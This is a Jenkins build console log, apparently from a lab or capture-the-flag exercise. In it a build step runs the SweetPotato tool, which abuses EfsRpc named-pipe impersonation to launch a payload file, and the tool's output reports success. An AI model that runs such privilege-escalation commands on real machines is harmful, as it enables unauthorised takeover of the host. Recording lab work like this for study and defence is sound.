 Console Output

Started by remote host 10.10.16.5
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\RCE
[RCE] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins1765659362646477191.bat

C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\RCE>C:\tmp\SweetPotato.exe -p "C:\tmp\pe.exe" -e EfsRpc
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
  EfsRpc built on EfsPotato by @zcgonvh and PetitPotam by @topotam
[+] Attempting NP impersonation using method EfsRpc to launch C:\tmp\pe.exe
[+] Triggering name pipe access on evil PIPE \\localhost/pipe/bcab9da1-7011-4afc-a550-945eb98dd4cd/\bcab9da1-7011-4afc-a550-945eb98dd4cd\bcab9da1-7011-4afc-a550-945eb98dd4cd
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] Process created, enjoy!